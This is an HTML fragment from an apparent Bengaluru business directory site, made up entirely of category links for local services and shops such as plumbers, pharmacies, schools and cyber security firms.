																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Bengaluru">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agriculture" title="Agriculture in Bengaluru">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Airlines" title="Airlines in Bengaluru">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Building-Materials" title="Building Materials in Bengaluru">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Gas" title="Gas in Bengaluru">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Optical" title="Optical in Bengaluru">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Milk" title="Milk in Bengaluru">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Courier-and-Delivery" title="Courier and Delivery in Bengaluru">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chemical" title="Chemical in Bengaluru">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cosmetics" title="Cosmetics in Bengaluru">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Acting-Drivers" title="Acting Drivers in Bengaluru">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Church" title="Church in Bengaluru">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pet-shop" title="Pet shop in Bengaluru">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Lodges" title="Lodges in Bengaluru">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Loans" title="Loans in Bengaluru">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Government" title="Government in Bengaluru">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Printing" title="Printing in Bengaluru">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hardware-Stores" title="Hardware Stores in Bengaluru">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Carpenters" title="Carpenters in Bengaluru">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/painters" title="Painters in Bengaluru">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pharmacy" title="Pharmacy in Bengaluru">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Reporter" title="Reporter in Bengaluru">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/leather" title="Leather in Bengaluru">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Media" title="Media in Bengaluru">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/News-Paper" title="News Paper in Bengaluru">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/swimming-pool" title="Swimming pool in Bengaluru">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Security-Services" title="Computer Security Services in Bengaluru">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cyber-Security" title="Cyber Security in Bengaluru">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Training-Institute" title="Computer Training Institute in Bengaluru">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/University" title="University in Bengaluru">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-Parlour-Services" title="Beauty Parlour Services in Bengaluru">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/AC-Services" title="AC Services in Bengaluru">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pest-Control-Services" title="Pest Control Services in Bengaluru">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Bengaluru">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Health-Club" title="Health Club in Bengaluru">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/bar" title="Bar in Bengaluru">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Marriage-Consultant" title="Marriage Consultant in Bengaluru">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Processing-Company" title="Food Processing Company in Bengaluru">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Stock-Broker" title="Stock Broker in Bengaluru">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Airport" title="Airport in Bengaluru">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Homeopathy-Clinic" title="Homeopathy Clinic in Bengaluru">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Coffee-shop" title="Coffee shop in Bengaluru">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Health-Care-Services" title="Home Health Care Services in Bengaluru">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Surgeon" title="Surgeon in Bengaluru">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Advertising-Agency" title="Advertising Agency in Bengaluru">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Coworking-space" title="Coworking space in Bengaluru">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Vastu-consultant" title="Vastu consultant in Bengaluru">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Astrologer" title="Astrologer in Bengaluru">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Architectural-designer" title="Architectural designer in Bengaluru">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Villa" title="Villa in Bengaluru">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Guest-house" title="Guest house in Bengaluru">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Market" title="Market in Bengaluru">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Wash" title="Car Wash in Bengaluru">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electric-Vehicles" title="Electric Vehicles in Bengaluru">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bicycle-store" title="Bicycle store in Bengaluru">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Watch-Store" title="Watch Store in Bengaluru">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Abbey" title="Abbey in Bengaluru">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/share-market" title="Share market in Bengaluru">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Share-Trading" title="Share Trading in Bengaluru">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Bengaluru">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Art-gallery" title="Art gallery in Bengaluru">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Accountant" title="Accountant in Bengaluru">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sexologist" title="Sexologist in Bengaluru">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rehabilitation-center" title="Rehabilitation center in Bengaluru">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ashram" title="Ashram in Bengaluru">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Youth-organization" title="Youth organization in Bengaluru">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Volunteer-organization" title="Volunteer organization in Bengaluru">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Orphanage" title="Orphanage in Bengaluru">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Private-university" title="Private university in Bengaluru">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/GPS-supplier" title="GPS supplier in Bengaluru">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Decors" title="Car Decors in Bengaluru">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Diagnostic-Centre" title="Diagnostic Centre in Bengaluru">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Arts-and-Science-College" title="Arts and Science College in Bengaluru">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Engineering-College" title="Engineering College in Bengaluru">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Police-Station" title="Police Station in Bengaluru">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tea-Shop" title="Tea Shop in Bengaluru">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Stationery-Shop" title="Stationery Shop in Bengaluru">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Poultry-Farm" title="Poultry Farm in Bengaluru">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Milk-Depot" title="Milk Depot in Bengaluru">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Furniture-store" title="Furniture store in Bengaluru">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/food-delivery" title="Food delivery in Bengaluru">Food delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Shopping-mall" title="Shopping mall in Bengaluru">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Car-Dealer" title="Car Dealer in Bengaluru">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-Parlour" title="Beauty Parlour in Bengaluru">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Factory" title="Factory in Bengaluru">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Bengaluru">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Massage-therapist" title="Massage therapist in Bengaluru">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/spa" title="Spa in Bengaluru">Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Clothing-Store" title="Clothing Store in Bengaluru">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Store" title="Store in Bengaluru">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ice-cream-shop" title="Ice cream shop in Bengaluru">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Transportation-Service" title="Transportation Service in Bengaluru">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Gift-Shop" title="Gift Shop in Bengaluru">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Meal-delivery" title="Meal delivery in Bengaluru">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Training-centre" title="Training centre in Bengaluru">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tutoring-service" title="Tutoring service in Bengaluru">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dry-Fruit-Store" title="Dry Fruit Store in Bengaluru">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/park" title="Park in Bengaluru">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Ambulance-service" title="Ambulance service in Bengaluru">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Organic-shop" title="Organic shop in Bengaluru">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electrician" title="Electrician in Bengaluru">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Plumber" title="Plumber in Bengaluru">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Employment-agency" title="Employment agency in Bengaluru">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Consulting" title="Consulting in Bengaluru">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Agency" title="Agency in Bengaluru">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Security-guard-service" title="Security guard service in Bengaluru">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Market-researcher" title="Market researcher in Bengaluru">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Financial-consultant" title="Financial consultant in Bengaluru">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Auditor" title="Auditor in Bengaluru">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Certification-agency" title="Certification agency in Bengaluru">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Bengaluru">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cosmetics-store" title="Cosmetics store in Bengaluru">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/E-commerce-service" title="E-commerce service in Bengaluru">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Online-share-trading-center" title="Online share trading center in Bengaluru">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Music-School" title="Music School in Bengaluru">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Musical-instrument-store" title="Musical instrument store in Bengaluru">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Education-center" title="Education center in Bengaluru">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Museum" title="Museum in Bengaluru">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/online-learning" title="Online learning in Bengaluru">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Orthopedic-clinic" title="Orthopedic clinic in Bengaluru">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Orthopedic-surgeon" title="Orthopedic surgeon in Bengaluru">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Brain-training" title="Brain training in Bengaluru">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/kids-schools" title="Kids schools in Bengaluru">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Coaching-center" title="Coaching center in Bengaluru">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Internet-marketing-service" title="Internet marketing service in Bengaluru">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/webhosting" title="Webhosting in Bengaluru">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Special-education-school" title="Special education school in Bengaluru">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Blind-school" title="Blind school in Bengaluru">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/seo-digital-marketing" title="Seo digital marketing in Bengaluru">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Bengaluru">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Marketing-Consulting" title="Marketing Consulting in Bengaluru">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Sales-and-Service" title="Computer Sales and Service in Bengaluru">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mobile-sales-and-Service" title="Mobile sales and Service in Bengaluru">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Bengaluru">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Graphic-Designer" title="Graphic Designer in Bengaluru">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Website-Designer" title="Website Designer in Bengaluru">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Robotics" title="Robotics in Bengaluru">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Vehicle-Tracking" title="Vehicle Tracking in Bengaluru">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Legal-Services" title="Legal Services in Bengaluru">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chartered-accountant" title="Chartered accountant in Bengaluru">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Business-management-consultant" title="Business management consultant in Bengaluru">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tax-consultant" title="Tax consultant in Bengaluru">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Corporate-office" title="Corporate office in Bengaluru">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tax-preparation-service" title="Tax preparation service in Bengaluru">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Accounting-firm" title="Accounting firm in Bengaluru">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/organization" title="Organization in Bengaluru">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Foundation" title="Foundation in Bengaluru">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Non-governmental-organization" title="Non-governmental organization in Bengaluru">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Non-profit-organization" title="Non-profit organization in Bengaluru">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Social-services-organization" title="Social services organization in Bengaluru">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Students-support-association" title="Students support association in Bengaluru">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Spiritist-center" title="Spiritist center in Bengaluru">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Exporter" title="Exporter in Bengaluru">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Iron-and-steel-store" title="Iron and steel store in Bengaluru">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/International-trade-consultant" title="International trade consultant in Bengaluru">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-products-supplier" title="Food products supplier in Bengaluru">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/E-commerce" title="E-commerce in Bengaluru">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Acupuncture-clinic" title="Acupuncture clinic in Bengaluru">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-clinic" title="Medical clinic in Bengaluru">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/realtor" title="Realtor in Bengaluru">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/variety-store" title="Variety store in Bengaluru">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/grocery-shop" title="Grocery shop in Bengaluru">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Grocery-Store" title="Grocery Store in Bengaluru">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Appliance-store" title="Appliance store in Bengaluru">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/sweet-shop" title="Sweet shop in Bengaluru">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/agrochemicals-supplier" title="Agrochemicals supplier in Bengaluru">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Appliance-service" title="Appliance service in Bengaluru">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Glass-&-mirror-shop" title="Glass & mirror shop in Bengaluru">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Charity" title="Charity in Bengaluru">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/social-welfare-center" title="Social welfare center in Bengaluru">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Machine--shop" title="Machine  shop in Bengaluru">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Database-management" title="Database management in Bengaluru">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Police-department" title="Police department in Bengaluru">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Serviced-Accommodation" title="Serviced Accommodation in Bengaluru">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Petrol-Pump" title="Petrol Pump in Bengaluru">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dermatologist" title="Dermatologist in Bengaluru">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Skin-care-clinic" title="Skin care clinic in Bengaluru">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Working-womens-hostel" title="Working womens hostel in Bengaluru">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Girls-hostel" title="Girls hostel in Bengaluru">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/boys-hostel" title="Boys hostel in Bengaluru">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hostel" title="Hostel in Bengaluru">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mobile-phone-repair-shop" title="Mobile phone repair shop in Bengaluru">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Eye-care-center" title="Eye care center in Bengaluru">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sewing-and-Embroidery" title="Sewing and Embroidery in Bengaluru">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Banner-store" title="Banner store in Bengaluru">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Oil-Wholesaler" title="Oil Wholesaler in Bengaluru">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Egg-supplier" title="Egg supplier in Bengaluru">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bridge" title="Bridge in Bengaluru">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tire-shop" title="Tire shop in Bengaluru">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Battery" title="Battery in Bengaluru">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tractor" title="Tractor in Bengaluru">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bag" title="Bag in Bengaluru">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cleaning-services" title="Cleaning services in Bengaluru">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Typewriting-Institute" title="Typewriting Institute in Bengaluru">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Historical-place" title="Historical place in Bengaluru">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Polytechnic-College" title="Polytechnic College in Bengaluru">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Television-Station" title="Television Station in Bengaluru">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cable-Company" title="Cable Company in Bengaluru">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tattoo-shop" title="Tattoo shop in Bengaluru">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Auditorium" title="Auditorium in Bengaluru">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Overseas-Education" title="Overseas Education in Bengaluru">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Event-Organisers" title="Event Organisers in Bengaluru">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Bengaluru">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Post-Office" title="Post Office in Bengaluru">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Back-office" title="Back office in Bengaluru">Back office</a> /</span>

